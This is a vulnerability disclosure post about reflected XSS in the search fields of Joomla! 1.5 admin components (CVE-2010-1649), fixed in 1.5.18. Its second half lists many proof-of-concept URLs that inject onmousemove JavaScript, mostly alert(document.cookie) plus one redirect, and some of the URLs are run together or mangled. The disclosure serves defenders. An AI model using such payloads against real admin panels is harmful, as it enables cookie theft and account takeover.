Multiple Joomla! XSS Vulnerabilities - CVE-2010-1649
Multiple XSS reported to Joomla! CMS. CVE-2010-1649 assigned.
Background

Last month, while doing some tests on a Joomla! installation on my home computer, I came across a very glaring security issue. The Joomla! admin module has several components that are used to manage the site and its users. Several of these components have a search text box that allows users to search through the list of entities displayed. For example the search box in com_users component allows searching the list of users displayed. The issue was with the search boxes not sanitizing user input. That meant you could enter HTML text in the boxes and it would be rendered and displayed! That is exactly the cause of the world’s most common web application vulnerability, Cross Site Scripting or more commonly known as XSS.
This should help beginners understand XSS - http://en.wikipedia.org/wiki/Cross-site_scripting
All versions of Joomla! prior to 1.5.18 are vulnerable to an XSS injection attack in the admin module. The following are the vulnerabaility details and exploit proof of concepts.
Timeline
- Project: Joomla!
- SubProject: All
- Severity: High
- Versions: 1.5.17 and all previous 1.5 releases
- Exploit type: XSS Injection
- Reported Date: 2010-May-13
- Fixed Date: 2010-May-28
- Fixed Version: Joomla! 1.5.18
- Update Download Link: http://www.joomla.org/download.html
- Info URL: http://developer.joomla.org/security/news/314-20100501-core-xss-vulnerabilities-in-back-end.html
- BID: 40444 – http://www.securityfocus.com/bid/40444
- CVE-2010-1649: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-1649
- Secunia: 39964: http://secunia.com/advisories/39964
Vulnerability Details
User can execute arbitrary JavaScript code within the vulnerable application.
The vulnerability arises due to the administrator core components failing to properly sanitize user-supplied input in the “search” variable. Successful exploitation of this vulnerability could result in, but not limited to, compromise of the application, theft of cookie-based authentication credentials, arbitrary url redirection, disclosure or modification of sensitive data and phishing attacks.
An attacker can send a link with the exploit to an administrator whose access could compromise the application. The following PoC are available:
http://example.com/administrator/index.php?option=com_users&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_users&search=%22%20onmousemove=%22javascript:window.location.assign%28%27http://www.google.com%27%29%22%3Ehttp://example.com/administrator/index.php?option=com_trash&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_content&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_sections&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_categories&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_frontpage&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_menus&task=view&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_messages&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_banners&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_banners&c=client&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_categories§ion=com_banner&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_contact&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_categories§ion=com_contact_details&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_newsfeeds&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_categories§ion=com_newsfeeds&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_poll&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_weblinks&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_categories§ion=com_weblinks&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_modules&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3Ehttp://example.com/administrator/index.php?option=com_plugins&search=%22%20onmousemove=%22javascript:alert%28document.cookie%29;%22%3E